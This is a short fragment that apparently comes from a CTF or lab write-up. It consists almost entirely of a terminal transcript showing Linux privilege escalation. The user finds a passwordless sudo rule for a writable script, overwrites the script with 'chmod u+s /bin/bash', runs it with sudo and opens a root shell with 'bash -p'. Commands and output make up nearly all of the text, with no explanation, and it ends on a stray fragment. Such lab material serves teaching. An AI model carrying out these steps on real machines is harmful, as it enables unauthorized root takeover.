 daenerys@d97022602bba:/home/jon$ sudo -l
sudo -l
Matching Defaults entries for daenerys on d97022602bba:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User daenerys may run the following commands on d97022602bba:
    (ALL) NOPASSWD: /usr/bin/bash /home/daenerys/.secret/.shell.sh
daenerys@d97022602bba:/home/jon$ echo "chmod u+s /bin/bash" > /home/daenerys/.secret/.shell.sh
echo "chmod u+s /bin/bash" > /home/daenerys/.secret/.shell.sh
daenerys@d97022602bba:/home/jon$ cat /home/daenerys/.secret/.shell.sh
cat /home/daenerys/.secret/.shell.sh
chmod u+s /bin/bash
daenerys@d97022602bba:/home/jon$ sudo bash /home/daenerys/.secret/.shell.sh
sudo bash /home/daenerys/.secret/.shell.sh
daenerys@d97022602bba:/home/jon$ bash -p
bash -p
bash-5.2# whoami
whoami
root
bash-5.2#
2.1 TB V...